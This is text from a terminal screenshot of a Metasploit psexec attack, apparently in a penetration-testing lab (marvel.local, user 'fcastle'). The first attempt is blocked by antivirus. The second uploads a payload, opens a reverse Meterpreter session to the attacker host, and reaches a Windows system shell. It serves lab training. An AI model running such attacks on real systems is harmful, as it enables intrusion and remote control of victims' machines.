 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
target => 2
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.141:445 - Connecting to the server...
[*] 192.168.57.141:445 - Authenticating to 192.168.57.141:445|marvel.local as user 'fcastle'...
[*] 192.168.57.141:445 - Uploading payload... HXPOYSVs.exe
[*] 192.168.57.141:445 - Created \HXPOYSVs.exe...
[-] 192.168.57.141:445 - Service failed to start, ERROR_CODE: 225
[*] 192.168.57.141:445 - Deleting \HXPOYSVs.exe...
[-] 192.168.57.141:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_VIRUS_INFECTED
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.141:445 - Connecting to the server...
[*] 192.168.57.141:445 - Authenticating to 192.168.57.141:445|marvel.local as user 'fcastle'...
[*] 192.168.57.141:445 - Uploading payload... cMuiExxw.exe
[*] 192.168.57.141:445 - Created \cMuiExxw.exe...
[*] Sending stage (206403 bytes) to 192.168.57.141
[*] Meterpreter session 1 opened (192.168.57.139:4444 -> 192.168.57.141:49834) at 2019-12-13 00:42:49 -0500
[+] 192.168.57.141:445 - Service started successfully...
[*] 192.168.57.141:445 - Deleting \cMuiExxw.exe...
meterpreter > shell
Process 7144 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>